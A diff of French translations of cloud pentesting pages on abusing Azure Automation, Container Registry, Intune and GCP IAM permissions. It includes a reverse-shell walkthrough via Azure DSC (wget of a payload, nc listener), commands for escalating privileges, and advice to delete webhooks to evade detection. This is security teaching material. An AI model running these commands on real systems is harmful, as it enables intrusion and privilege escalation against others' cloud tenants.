Notez que l'**intervalle minimum pour un schedule est de 15 minutes**, et que l'**heure de début minimale est de 5 minutes** dans le futur.
|
||||
```bash
|
||||
## For linux
|
||||
az automation schedule create \
|
||||
@@ -115,7 +115,7 @@ az automation schedule create \
|
||||
--frequency Minute \
|
||||
--interval 15
|
||||
```
|
||||
Ensuite, avec l'autorisation **`Microsoft.Automation/automationAccounts/jobSchedules/write`**, il est possible d'affecter un Scheduler à un runbook en utilisant :
|
||||
Puis, avec la permission **`Microsoft.Automation/automationAccounts/jobSchedules/write`**, il est possible d'assigner un Scheduler à un runbook en utilisant :
|
||||
```bash
|
||||
az rest --method PUT \
|
||||
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-accounts>/jobSchedules/b510808a-8fdc-4509-a115-12cfc3a2ad0d?api-version=2015-10-31" \
|
||||
@@ -134,13 +134,13 @@ az rest --method PUT \
|
||||
}'
|
||||
```
|
||||
> [!TIP]
|
||||
> Dans l'exemple précédent, l'ID jobchedule a été laissé comme **`b510808a-8fdc-4509-a115-12cfc3a2ad0d`** à titre d'exemple, mais vous devrez utiliser une valeur arbitraire pour créer cette assignation.
|
||||
> Dans l'exemple précédent, l'ID du jobchedule a été laissé comme **`b510808a-8fdc-4509-a115-12cfc3a2ad0d` as exmple** mais vous devrez utiliser une valeur arbitraire pour créer cet assignemnt.
|
||||
|
||||
### `Microsoft.Automation/automationAccounts/webhooks/write`
|
||||
|
||||
Avec l'autorisation **`Microsoft.Automation/automationAccounts/webhooks/write`**, il est possible de créer un nouveau Webhook pour un Runbook dans un Automation Account en utilisant l'une des commandes suivantes.
|
||||
Avec la permission **`Microsoft.Automation/automationAccounts/webhooks/write`**, il est possible de créer un nouveau Webhook pour un Runbook dans un Automation Account en utilisant l'une des commandes suivantes.
|
||||
|
||||
With Azure Powershell:
|
||||
Avec Azure Powershell:
|
||||
```bash
|
||||
New-AzAutomationWebHook -Name <webhook-name> -ResourceGroupName <res-group> -AutomationAccountName <automation-account-name> -RunbookName <runbook-name> -IsEnabled $true
|
||||
```
|
||||
@@ -160,14 +160,14 @@ az rest --method put \
|
||||
}
|
||||
}'
|
||||
```
|
||||
Ces commandes devraient retourner un webhook URI qui n'est affiché qu'à la création. Ensuite, pour appeler le runbook en utilisant le webhook URI
|
||||
Ces commandes devraient retourner une URI de webhook qui n’est affichée qu’à la création. Ensuite, pour appeler le runbook en utilisant l’URI du webhook
|
||||
```bash
|
||||
curl -X POST "https://f931b47b-18c8-45a2-9d6d-0211545d8c02.webhook.eus.azure-automation.net/webhooks?token=Ts5WmbKk0zcuA8PEUD4pr%2f6SM0NWydiCDqCqS1IdzIU%3d" \
|
||||
-H "Content-Length: 0"
|
||||
```
|
||||
### `Microsoft.Automation/automationAccounts/runbooks/draft/write`
|
||||
|
||||
Rien qu'avec la permission `Microsoft.Automation/automationAccounts/runbooks/draft/write` il est possible de **mettre à jour le code d'un Runbook** sans le publier et de l'exécuter en utilisant les commandes suivantes.
|
||||
Avec la permission `Microsoft.Automation/automationAccounts/runbooks/draft/write`, il est possible de **mettre à jour le code d’un Runbook** sans le publier et de l’exécuter en utilisant les commandes suivantes.
|
||||
```bash
|
||||
# Update the runbook content with the provided PowerShell script
|
||||
az automation runbook replace-content --no-wait \
|
||||
@@ -193,7 +193,7 @@ az rest --method get --url "https://management.azure.com/subscriptions/9291ff6e-
|
||||
```
|
||||
### `Microsoft.Automation/automationAccounts/sourceControls/write`, (`Microsoft.Automation/automationAccounts/sourceControls/read`)
|
||||
|
||||
Cette autorisation permet à l'utilisateur de **configurer un contrôle de version** pour l'Automation Account en utilisant une commande telle que la suivante (exemple avec Github) :
|
||||
Cette permission permet à l'utilisateur de **configurer un source control** pour le Automation Account à l'aide de commandes telles que les suivantes (cet exemple utilise Github) :
|
||||
```bash
|
||||
az automation source-control create \
|
||||
--resource-group <res-group> \
|
||||
@@ -208,16 +208,16 @@ az automation source-control create \
|
||||
--token-type PersonalAccessToken \
|
||||
--access-token github_pat_11AEDCVZ<rest-of-the-token>
|
||||
```
|
||||
Cela importera automatiquement les runbooks depuis le dépôt Github vers l'Automation Account et, avec d'autres permissions pour commencer à les exécuter, il serait **possible to escalate privileges**.
|
||||
Cela importera automatiquement les runbooks depuis le dépôt Github vers le Automation Account et, avec une autre permission pour commencer à les exécuter, il serait **possible d'escalate privileges**.
|
||||
|
||||
De plus, souvenez-vous que pour que source control fonctionne dans les Automation Accounts il doit avoir une managed identity avec le rôle **`Contributor`** et si c'est une user managed identity le cleint id du MI doit être spécifié dans la variable **`AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID`**.
|
||||
De plus, rappelez-vous que pour que source control fonctionne dans Automation Accounts, il doit avoir une managed identity avec le rôle **`Contributor`** et, si c'est une user managed identity, le cleint id de la MI doit être spécifié dans la variable **`AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID`**.
|
||||
|
||||
> [!TIP]
|
||||
> Notez qu'il n'est pas possible de changer le repo URL d'un source control une fois qu'il est créé.
|
||||
> Notez qu'il n'est pas possible de changer l'URL du dépôt d'un source control une fois qu'il a été créé.
|
||||
|
||||
### `Microsoft.Automation/automationAccounts/variables/write`
|
||||
|
||||
Avec la permission **`Microsoft.Automation/automationAccounts/variables/write`** il est possible d'écrire des variables dans l'Automation Account en utilisant la commande suivante.
|
||||
Avec la permission **`Microsoft.Automation/automationAccounts/variables/write`**, il est possible d'écrire des variables dans le Automation Account en utilisant la commande suivante.
|
||||
```bash
|
||||
az rest --method PUT \
|
||||
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/variables/<variable-name>?api-version=2019-06-01" \
|
||||
@@ -231,53 +231,53 @@ az rest --method PUT \
|
||||
}
|
||||
}'
|
||||
```
|
||||
### Environnements d'exécution personnalisés
|
||||
### Custom Runtime Environments
|
||||
|
||||
Si un automation account utilise un custom runtime environment, il peut être possible d'écraser un custom package du runtime avec du code malveillant (comme **a backdoor**). Ainsi, chaque fois qu'un runbook utilisant ce custom runtime est exécuté et charge le custom package, le code malveillant sera exécuté.
|
||||
Si un automation account utilise un custom runtime environment, il peut être possible d’écraser un package personnalisé du runtime avec du code malveillant (comme **a backdoor**). De cette façon, chaque fois qu’un runbook utilisant ce custon runtime est exécuté et charge le package personnalisé, le code malveillant sera exécuté.
|
||||
|
||||
### Compromettre la configuration d'état
|
||||
### Compromising State Configuration
|
||||
|
||||
**Check the complete post in:** [**https://medium.com/cepheisecurity/abusing-azure-dsc-remote-code-execution-and-privilege-escalation-ab8c35dd04fe**](https://medium.com/cepheisecurity/abusing-azure-dsc-remote-code-execution-and-privilege-escalation-ab8c35dd04fe)
|
||||
|
||||
- Étape 1 — Créer les fichiers
|
||||
- Step 1 — Create Files
|
||||
|
||||
**Fichiers requis :** Deux scripts PowerShell sont nécessaires :
|
||||
1. `reverse_shell_config.ps1`: un fichier Desired State Configuration (DSC) qui récupère et exécute le payload. Il est disponible sur [GitHub](https://github.com/nickpupp0/AzureDSCAbuse/blob/master/reverse_shell_config.ps1).
|
||||
2. `push_reverse_shell_config.ps1`: un script pour publier la configuration sur la VM, disponible sur [GitHub](https://github.com/nickpupp0/AzureDSCAbuse/blob/master/push_reverse_shell_config.ps1).
|
||||
**Files Required:** Two PowerShell scripts are needed:
|
||||
1. `reverse_shell_config.ps1`: Un fichier Desired State Configuration (DSC) qui récupère et exécute le payload. Il est disponible sur [GitHub](https://github.com/nickpupp0/AzureDSCAbuse/blob/master/reverse_shell_config.ps1).
|
||||
2. `push_reverse_shell_config.ps1`: Un script pour publier la configuration sur la VM, disponible sur [GitHub](https://github.com/nickpupp0/AzureDSCAbuse/blob/master/push_reverse_shell_config.ps1).
|
||||
|
||||
**Personnalisation :** Les variables et paramètres dans ces fichiers doivent être adaptés à l'environnement spécifique de l'utilisateur, y compris les noms de ressources, chemins de fichiers et identifiants de serveur/payload.
|
||||
**Customization:** Les variables et paramètres de ces fichiers doivent être adaptés à l’environnement spécifique de l’utilisateur, y compris les noms de ressources, les chemins de fichiers et les identifiants du serveur/payload.
|
||||
|
||||
- Étape 2 — Compresser le fichier de configuration
|
||||
- Step 2 — Zip Configuration File
|
||||
|
||||
Le fichier `reverse_shell_config.ps1` est compressé dans une archive `.zip`, prêt à être transféré vers l'Azure Storage Account.
|
||||
Le `reverse_shell_config.ps1` est compressé en fichier `.zip`, ce qui le rend prêt à être transféré vers le Azure Storage Account.
|
||||
```bash
|
||||
Compress-Archive -Path .\reverse_shell_config.ps1 -DestinationPath .\reverse_shell_config.ps1.zip
|
||||
```
|
||||
- Étape 3 — Définir le contexte de stockage et téléverser
|
||||
|
||||
Le fichier de configuration zippé est téléversé dans un conteneur Azure Storage prédéfini, azure-pentest, en utilisant le cmdlet Set-AzStorageBlobContent d'Azure.
|
||||
Le fichier de configuration compressé est téléversé vers un conteneur Azure Storage prédéfini, azure-pentest, en utilisant le cmdlet Set-AzStorageBlobContent d'Azure.
|
||||
```bash
|
||||
Set-AzStorageBlobContent -File "reverse_shell_config.ps1.zip" -Container "azure-pentest" -Blob "reverse_shell_config.ps1.zip" -Context $ctx
|
||||
```
|
||||
- Étape 4 — Préparer la Kali Box
|
||||
- Étape 4 — Préparer la box Kali
|
||||
|
||||
Le serveur Kali télécharge le payload RevPS.ps1 depuis un dépôt GitHub.
|
||||
```bash
|
||||
wget https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1
|
||||
```
|
||||
Le script est modifié pour spécifier la Windows VM cible et le port du reverse shell.
|
||||
Le script est modifié pour spécifier la VM Windows cible et le port pour le reverse shell.
|
||||
|
||||
- Step 5 — Publish Configuration File
|
||||
- Étape 5 — Publier le fichier de configuration
|
||||
|
||||
Le fichier de configuration est exécuté, entraînant le déploiement du script reverse-shell à l'emplacement spécifié sur la Windows VM.
|
||||
Le fichier de configuration est exécuté, ce qui entraîne le déploiement du script de reverse-shell à l'emplacement spécifié sur la VM Windows.
|
||||
|
||||
- Step 6 — Host Payload and Setup Listener
|
||||
- Étape 6 — Héberger le payload et configurer le listener
|
||||
|
||||
Un Python SimpleHTTPServer est démarré pour héberger le payload, accompagné d'un listener Netcat pour capturer les connexions entrantes.
|
||||
Un Python SimpleHTTPServer est démarré pour héberger le payload, ainsi qu’un listener Netcat pour capturer les connexions entrantes.
|
||||
```bash
|
||||
sudo python -m SimpleHTTPServer 80
|
||||
sudo nc -nlvp 443
|
||||
```
|
||||
La tâche planifiée exécute le payload, obtenant des privilèges au niveau SYSTEM.
|
||||
La tâche planifiée exécute le payload, obtenant des privilèges de niveau SYSTEM.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -4,37 +4,37 @@
|
||||
|
||||
## Informations de base
|
||||
|
||||
Azure Container Registry (ACR) est un registre privé et sécurisé qui vous permet de **stocker, gérer et accéder aux images de conteneurs dans le cloud Azure**. Il s'intègre parfaitement à plusieurs services Azure, offrant des workflows de construction et de déploiement automatisés à grande échelle. Avec des fonctionnalités telles que la géo-réplication et l'analyse de vulnérabilités, ACR aide à garantir la sécurité et la conformité de niveau entreprise pour les applications conteneurisées.
|
||||
Azure Container Registry (ACR) est un registry sécurisé et privé qui vous permet de **stocker, gérer et accéder à des images de container dans le cloud Azure**. Il s’intègre de manière fluide avec plusieurs services Azure, offrant des workflows automatisés de build et de déploiement à grande échelle. Avec des fonctionnalités comme la geo-replication et le vulnerability scanning, ACR aide à garantir une sécurité et une conformité de niveau entreprise pour les applications containerized.
|
||||
|
||||
### Permissions
|
||||
|
||||
Voici les **différentes permissions** [selon la documentation](https://learn.microsoft.com/en-us/azure/container-registry/container-registry-roles?tabs=azure-cli#access-resource-manager) qui peuvent être accordées sur un Container Registry :
|
||||
Voici les **différentes permissions** [selon la docs](https://learn.microsoft.com/en-us/azure/container-registry/container-registry-roles?tabs=azure-cli#access-resource-manager) qui peuvent être accordées sur un Container Registry :
|
||||
|
||||
- Accéder au Resource Manager
|
||||
- Créer/supprimer un registre
|
||||
- Pousser une image
|
||||
- Tirer une image
|
||||
- Supprimer des données d'image
|
||||
- Changer les politiques
|
||||
- Signer des images
|
||||
- Access Resource Manager
|
||||
- Create/delete registry
|
||||
- Push image
|
||||
- Pull image
|
||||
- Delete image data
|
||||
- Change policies
|
||||
- Sign images
|
||||
|
||||
Il existe également des **rôles intégrés** qui peuvent être attribués, et il est également possible de créer des **rôles personnalisés**.
|
||||
Il existe aussi des **built-in roles** qui peuvent être assignés, et il est également possible de créer des **custom roles**.
|
||||
|
||||

|
||||

|
||||
|
||||
### Authentification
|
||||
### Authentication
|
||||
|
||||
> [!WARNING]
|
||||
> Il est très important que même si le nom du registre contient des lettres majuscules, vous devez toujours utiliser des **lettres minuscules** pour vous connecter, pousser et tirer des images.
|
||||
> Il est très imporatant que même si le nom du registry contient des lettres majuscules, vous devez toujours utiliser des lettres **minuscules** pour vous connecter, push et pull les images.
|
||||
|
||||
Il existe 4 façons de s'authentifier à un ACR :
|
||||
Il existe 4 façons de s’authentifier auprès d’un ACR :
|
||||
|
||||
- **Avec Entra ID** : C'est la **méthode par défaut** pour s'authentifier à un ACR. Elle utilise la commande **`az acr login`** pour s'authentifier à l'ACR. Cette commande va **stocker les identifiants** dans le fichier **`~/.docker/config.json`**. De plus, si vous exécutez cette commande depuis un environnement sans accès à un socket docker comme dans un **cloud shell**, il est possible d'utiliser le drapeau **`--expose-token`** pour obtenir le **token** pour s'authentifier à l'ACR. Ensuite, pour s'authentifier, vous devez utiliser comme nom d'utilisateur `00000000-0000-0000-0000-000000000000` comme : `docker login myregistry.azurecr.io --username 00000000-0000-0000-0000-000000000000 --password-stdin <<< $TOKEN`
|
||||
- **Avec un compte administrateur** : L'utilisateur administrateur est désactivé par défaut mais il peut être activé et ensuite il sera possible d'accéder au registre avec le **nom d'utilisateur** et le **mot de passe** du compte administrateur avec des permissions complètes sur le registre. Cela est toujours pris en charge car certains services Azure l'utilisent. Notez que **2 mots de passe** sont créés pour cet utilisateur et les deux sont valides. Vous pouvez l'activer avec `az acr update -n <acrName> --admin-enabled true`. Notez que le nom d'utilisateur est généralement le nom du registre (et non `admin`).
|
||||
- **Avec un token** : Il est possible de créer un **token** avec une **`scope map`** (permissions) spécifique pour accéder au registre. Ensuite, il est possible d'utiliser le nom du token comme nom d'utilisateur et n'importe lequel des mots de passe générés pour s'authentifier au registre avec `docker login -u <registry-name> -p <password> <registry-url>`
|
||||
- **Avec un Service Principal** : Il est possible de créer un **service principal** et d'attribuer un rôle comme **`AcrPull`** pour tirer des images. Ensuite, il sera possible de **se connecter au registre** en utilisant l'appId du SP comme nom d'utilisateur et un secret généré comme mot de passe.
|
||||
- **Avec Entra ID** : c’est la façon **par défaut** de s’authentifier à un ACR. Elle utilise la commande **`az acr login`** pour s’authentifier au ACR. Cette commande va **stocker les credentials** dans le fichier **`~/.docker/config.json`**. De plus, si vous exécutez cette commande depuis un environnement sans accès à un docker socket comme dans un **cloud shell**, il est possible d’utiliser le flag **`--expose-token`** pour obtenir le **token** afin de s’authentifier au ACR. Ensuite, pour s’authentifier, vous devez utiliser comme nom d’utilisateur `00000000-0000-0000-0000-000000000000` comme ceci : `docker login myregistry.azurecr.io --username 00000000-0000-0000-0000-000000000000 --password-stdin <<< $TOKEN`
|
||||
- **Avec un admin account** : l’admin user est désactivé par défaut mais il peut être activé et il sera alors possible d’accéder au registry avec le **username** et le **password** du compte admin avec tous les permissions sur le registry. C’est toujours supporté car certains services Azure l’utilisent. Notez que **2 passwords** sont créés pour cet utilisateur et les deux sont valides. Vous pouvez l’activer avec `az acr update -n <acrName> --admin-enabled true`. Notez que le username est généralement le nom du registry (et non `admin`).
|
||||
- **Avec un token** : il est possible de créer un **token** avec un **`scope map`** spécifique (permissions) pour accéder au registry. Ensuite, il est possible d’utiliser le nom du token comme username et n’importe lequel des mots de passe générés pour s’authentifier au registry avec `docker login -u <registry-name> -p <password> <registry-url>`
|
||||
- **Avec un Service Principal** : il est possible de créer un **service principal** et d’assigner un rôle comme **`AcrPull`** pour pull des images. Ensuite, il sera possible de **login to the registry** en utilisant le SP appId comme username et un secret généré comme password.
|
||||
|
||||
Exemple de script provenant de la [documentation](https://learn.microsoft.com/en-us/azure/container-registry/container-registry-auth-service-principal) pour générer un SP avec accès à un registre :
|
||||
Exemple de script depuis la [docs](https://learn.microsoft.com/en-us/azure/container-registry/container-registry-auth-service-principal) pour générer un SP avec accès à un registry :
|
||||
```bash
|
||||
#!/bin/bash
|
||||
ACR_NAME=$containerRegistry
|
||||
@@ -49,41 +49,41 @@ USER_NAME=$(az ad sp list --display-name $SERVICE_PRINCIPAL_NAME --query "[].app
|
||||
echo "Service principal ID: $USER_NAME"
|
||||
echo "Service principal password: $PASSWORD"
|
||||
```
|
||||
### Chiffrement
|
||||
### Encryption
|
||||
|
||||
Seul le **Premium SKU** prend en charge le **chiffrement au repos** pour les images et autres artefacts.
|
||||
Seule la **Premium SKU** prend en charge le **chiffrement au repos** pour les images et les autres artifacts.
|
||||
|
||||
### Réseautage
|
||||
### Networking
|
||||
|
||||
Seul le **Premium SKU** prend en charge les **points de terminaison privés**. Les autres ne prennent en charge que l'**accès public**. Un point de terminaison public a le format `<registry-name>.azurecr.io` et un point de terminaison privé a le format `<registry-name>.privatelink.azurecr.io`. Pour cette raison, le nom du registre doit être unique dans tout Azure.
|
||||
Seule la **Premium SKU** prend en charge les **private endpoints**. Les autres ne prennent en charge que l’**accès public**. Un public endpoint a le format `<registry-name>.azurecr.io` et un private endpoint a le format `<registry-name>.privatelink.azurecr.io`. Pour cette raison, le nom du registry doit être unique dans tout Azure.
|
||||
|
||||
### Microsoft Defender for Cloud
|
||||
|
||||
Cela vous permet de **scanner les images** dans le registre pour des **vulnérabilités**.
|
||||
Cela vous permet de **scanner les images** du registry à la recherche de **vulnerabilities**.
|
||||
|
||||
### Suppression douce
|
||||
### Soft-delete
|
||||
|
||||
La fonctionnalité de **suppression douce** vous permet de **récupérer un registre supprimé** dans le nombre de jours indiqué. Cette fonctionnalité est **désactivée par défaut**.
|
||||
La fonctionnalité **soft-delete** vous permet de **récupérer un registry supprimé** dans le nombre de jours indiqué. Cette fonctionnalité est **désactivée par défaut**.
|
||||
|
||||
### Webhooks
|
||||
|
||||
Il est possible de **créer des webhooks** à l'intérieur des registres. Dans ce webhook, il est nécessaire de spécifier l'URL où une **demande sera envoyée chaque fois qu'une action de push ou de suppression est effectuée**. De plus, les Webhooks peuvent indiquer un scope pour indiquer les dépôts (images) qui seront affectés. Par exemple, 'foo:\*' signifie des événements sous le dépôt 'foo'.
|
||||
Il est possible de **créer des webhooks** dans les registries. Dans ce webhook, il faut spécifier l’URL vers laquelle une **request sera envoyée à chaque fois qu’une action push ou delete est effectuée**. De plus, les Webhooks peuvent indiquer un scope pour préciser les repositories (images) qui seront affectés. Par exemple, 'foo:\*' signifie les événements sous le repository 'foo'.
|
||||
|
||||
Du point de vue d'un attaquant, il est intéressant de vérifier cela **avant d'effectuer toute action** dans le registre, et de le supprimer temporairement si nécessaire, pour éviter d'être détecté.
|
||||
Du point de vue d’un attacker, il est intéressant de vérifier cela **avant d’effectuer toute action** dans le registry, et de le supprimer temporairement si nécessaire, afin d’éviter d’être détecté.
|
||||
|
||||
### Registres connectés
|
||||
### Connected registries
|
||||
|
||||
Cela permet essentiellement de **miroiter les images** d'un registre à un autre, généralement situé sur site.
|
||||
Cela permet essentiellement de **mirroring les images** d’un registry vers un autre, généralement situé sur site.
|
||||
|
||||
Il a 2 modes : **ReadOnly** et **ReadWrite**. Dans le premier, les images sont uniquement **tirées** du registre source, et dans le second, les images peuvent également être **poussées** vers le registre source.
|
||||
Il a 2 modes : **ReadOnly** et **ReadWrite**. Dans le premier, les images sont seulement **pulled** depuis le source registry, et dans le second, les images peuvent aussi être **pushed** vers le source registry.
|
||||
|
||||
Pour que les clients accèdent au registre depuis Azure, un **jeton** est généré lorsque le registre connecté est utilisé.
|
||||
Afin que les clients accèdent au registry depuis Azure, un **token** est généré lorsque le connected registry est utilisé.
|
||||
|
||||
### Exécutions & Tâches
|
||||
### Runs & Tasks
|
||||
|
||||
Les Exécutions & Tâches permettent d'exécuter dans Azure des actions liées aux conteneurs que vous deviez généralement effectuer localement ou dans un pipeline CI/CD. Par exemple, vous pouvez **construire, pousser et exécuter des images dans le registre**.
|
||||
Runs & Tasks permet d’exécuter dans Azure des actions liées aux containers que vous deviez généralement effectuer localement ou dans une pipeline CI/CD. Par exemple, vous pouvez **build, push, and run images in the registry**.
|
||||
|
||||
Le moyen le plus simple de construire et d'exécuter un conteneur est d'utiliser une Exécution régulière :
|
||||
La manière la plus simple de build et run un container est d’utiliser un Run classique :
|
||||
```bash
|
||||
# Build
|
||||
echo "FROM mcr.microsoft.com/hello-world" > Dockerfile
|
||||
@@ -92,20 +92,20 @@ az acr build --image sample/hello-world:v1 --registry mycontainerregistry008 --f
|
||||
# Run
|
||||
az acr run --registry mycontainerregistry008 --cmd '$Registry/sample/hello-world:v1' /dev/null
|
||||
```
|
||||
Cependant, cela déclenchera des exécutions qui ne sont pas très intéressantes du point de vue d'un attaquant car elles n'ont pas d'identité gérée qui leur est attachée.
|
||||
Cependant, cela déclenchera des runs qui ne sont pas super intéressants du point de vue d'un attacker car ils n'ont aucune managed identity attachée à eux.
|
||||
|
||||
Cependant, **tasks** peuvent avoir une **identité gérée système et utilisateur** qui leur est attachée. Ces tâches sont celles utiles pour **escalader les privilèges** dans le conteneur. Dans la section sur l'escalade des privilèges, il est possible de voir comment utiliser les tâches pour escalader les privilèges.
|
||||
Cependant, les **tasks** peuvent avoir une **system and user managed identity** attachée à elles. Ce sont ces tasks qui sont utiles pour **escalate privileges** dans le container. Dans la section privileges escalation, il est possible de voir comment utiliser les tasks pour escalate privileges.
|
||||
|
||||
### Cache
|
||||
|
||||
La fonctionnalité de cache permet de **télécharger des images depuis un dépôt externe** et de stocker les nouvelles versions dans le registre. Cela nécessite d'avoir des **identifiants configurés** en sélectionnant les identifiants depuis un Azure Vault.
|
||||
La fonctionnalité cache permet de **download images from an external repository** et de stocker les nouvelles versions dans le registry. Elle nécessite d'avoir certaines **credentials configurées** en sélectionnant les credentials depuis un Azure Vault.
|
||||
|
||||
C'est très intéressant du point de vue d'un attaquant car cela permet de **pivoter vers une plateforme externe** si l'attaquant a suffisamment de permissions pour accéder aux identifiants, **télécharger des images depuis un dépôt externe** et configurer un cache pourrait également être utilisé comme **mécanisme de persistance**.
|
||||
C'est très intéressant du point de vue d'un attacker car cela permet de **pivot to an external platform** si l'attacker a suffisamment de permissions pour accéder aux credentials, **download images from an external repository** et configurer un cache peut aussi servir de **persistence mechanism**.
|
||||
|
||||
## Enumeration
|
||||
|
||||
> [!WARNING]
|
||||
> Il est très important que même si le nom du registre contient des lettres majuscules, vous ne devez utiliser que des lettres minuscules dans l'URL pour y accéder.
|
||||
> Il est très important que, même si le nom du registry contient des lettres majuscules, vous n'utilisiez que des lettres minuscules dans l'url pour y accéder.
|
||||
```bash
|
||||
# List of all the registries
|
||||
# Check the network, managed identities, adminUserEnabled, softDeletePolicy, url...
|
||||
@@ -149,7 +149,7 @@ az acr cache show --name <cache-name> --registry <registry-name>
|
||||
../az-unauthenticated-enum-and-initial-entry/az-container-registry-unauth.md
|
||||
{{#endref}}
|
||||
|
||||
## Escalade de privilèges & Post exploitation
|
||||
## Privilege Escalation & Post Exploitation
|
||||
|
||||
{{#ref}}
|
||||
../az-privilege-escalation/az-container-registry-privesc.md
|
||||
|
||||
@@ -2,28 +2,28 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Informations de base
|
||||
## Basic Information
|
||||
|
||||
Microsoft Intune est conçu pour rationaliser le processus de **gestion des applications et des appareils**. Ses capacités s'étendent à une large gamme d'appareils, englobant les appareils mobiles, les ordinateurs de bureau et les points de terminaison virtuels. La fonctionnalité principale d'Intune tourne autour de **la gestion de l'accès des utilisateurs et de la simplification de l'administration des applications** et des appareils au sein du réseau d'une organisation.
|
||||
Microsoft Intune est conçu pour simplifier le processus de **gestion des applications et des appareils**. Ses capacités s’étendent sur une grande variété d’appareils, incluant des appareils mobiles, des ordinateurs de bureau et des endpoints virtuels. La fonctionnalité principale d’Intune consiste à **gérer l’accès des utilisateurs et à simplifier l’administration des applications** et des appareils au sein du réseau d’une organisation.
|
||||
|
||||
## Cloud -> Sur site
|
||||
## Cloud -> On-Prem
|
||||
|
||||
Un utilisateur avec le rôle de **Global Administrator** ou **Intune Administrator** peut exécuter des **scripts PowerShell** sur n'importe quel **appareil Windows inscrit**.\
|
||||
Le **script** s'exécute avec les **privileges** de **SYSTEM** sur l'appareil une seule fois s'il ne change pas, et depuis Intune, il est **impossible de voir la sortie** du script.
|
||||
Un utilisateur avec le rôle **Global Administrator** ou **Intune Administrator** peut exécuter des scripts **PowerShell** sur n’importe quel appareil **Windows enrolled**.\
|
||||
Le **script** s’exécute avec les **privileges** de **SYSTEM** sur l’appareil seulement une fois s’il ne change pas, et depuis Intune il est **not possible to see the output** du script.
|
||||
```bash
|
||||
Get-AzureADGroup -Filter "DisplayName eq 'Intune Administrators'"
|
||||
```
|
||||
1. Connectez-vous à [https://endpoint.microsoft.com/#home](https://endpoint.microsoft.com/#home) ou utilisez Pass-The-PRT
|
||||
2. Allez dans **Appareils** -> **Tous les appareils** pour vérifier les appareils inscrits à Intune
|
||||
3. Allez dans **Scripts** et cliquez sur **Ajouter** pour Windows 10.
|
||||
4. Ajoutez un **script Powershell**
|
||||
- .png>)
|
||||
5. Spécifiez **Ajouter tous les utilisateurs** et **Ajouter tous les appareils** dans la page **Attributions**.
|
||||
1. Login into [https://endpoint.microsoft.com/#home](https://endpoint.microsoft.com/#home) or use Pass-The-PRT
|
||||
2. Aller à **Devices** -> **All Devices** pour vérifier les devices enregistrés dans Intune
|
||||
3. Aller à **Scripts** et cliquer sur **Add** pour Windows 10.
|
||||
4. Ajouter un **Powershell script**
|
||||
- .png>)
|
||||
5. Spécifier **Add all users** et **Add all devices** dans la page **Assignments**.
|
||||
|
||||
L'exécution du script peut prendre jusqu'à **une heure**.
|
||||
L'exécution du script peut prendre jusqu'à **one hour**.
|
||||
|
||||
## Références
|
||||
## References
|
||||
|
||||
- [https://learn.microsoft.com/en-us/mem/intune/fundamentals/what-is-intune](https://learn.microsoft.com/en-us/mem/intune/fundamentals/what-is-intune)
|
||||
- [https://learn.microsoft.com/en-us/mem/intune/fundamentals/what-is-intune](https://learn.microsoft.com/en-us/mem/intune/fundamentals/what-is-intune)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -4,7 +4,7 @@
|
||||
|
||||
## IAM
|
||||
|
||||
Pour plus d'informations sur IAM :
|
||||
Trouve plus d'informations sur IAM dans :
|
||||
|
||||
{{#ref}}
|
||||
../gcp-services/gcp-iam-and-org-policies-enum.md
|
||||
@@ -12,16 +12,16 @@ Pour plus d'informations sur IAM :
|
||||
|
||||
### `iam.roles.update` (`iam.roles.get`)
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra mettre à jour un rôle qui vous est assigné et vous attribuer des permissions supplémentaires sur d'autres ressources telles que :
|
||||
Un attaquant avec les permissions mentionnées pourra mettre à jour un rôle qui vous est attribué et vous accorder des permissions supplémentaires sur d'autres ressources comme :
|
||||
```bash
|
||||
gcloud iam roles update <rol name> --project <project> --add-permissions <permission>
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la **création, l'exploit et le nettoyage d'un vuln environment ici** et un script python pour abuser de ce privilège [**ici**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la **création, exploit et cleaning d'un environnement vuln here** et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.roles.update.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
```bash
|
||||
gcloud iam roles update <Rol_NAME> --project <PROJECT_ID> --add-permissions <Permission>
|
||||
```
|
||||
### `iam.roles.create` & `iam.serviceAccounts.setIamPolicy`
|
||||
La permission `iam.roles.create` permet la création de rôles personnalisés dans un projet/une organisation. Entre les mains d'un attaquant, cela est dangereux car cela lui permet de définir de nouveaux ensembles d'autorisations qui peuvent ensuite être attribués à des entités (par exemple, en utilisant la permission `iam.serviceAccounts.setIamPolicy`) dans le but d'obtenir une élévation de privilèges.
|
||||
La permission `iam.roles.create` permet de créer des rôles personnalisés dans un projet/une organisation. Entre les mains d’un attaquant, c’est dangereux, car cela lui permet de définir de nouveaux ensembles de permissions qui pourront ensuite être attribués à des entités (par exemple, en utilisant la permission `iam.serviceAccounts.setIamPolicy`) dans le but d’escalader les privilèges.
|
||||
```bash
|
||||
gcloud iam roles create <ROLE_ID> \
|
||||
--project=<PROJECT_ID> \
|
||||
@@ -31,9 +31,9 @@ gcloud iam roles create <ROLE_ID> \
|
||||
```
|
||||
### `iam.serviceAccounts.getAccessToken` (`iam.serviceAccounts.get`)
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **demander un access token appartenant à un Service Account**, il est donc possible de demander un access token d'un Service Account disposant de privilèges supérieurs aux nôtres.
|
||||
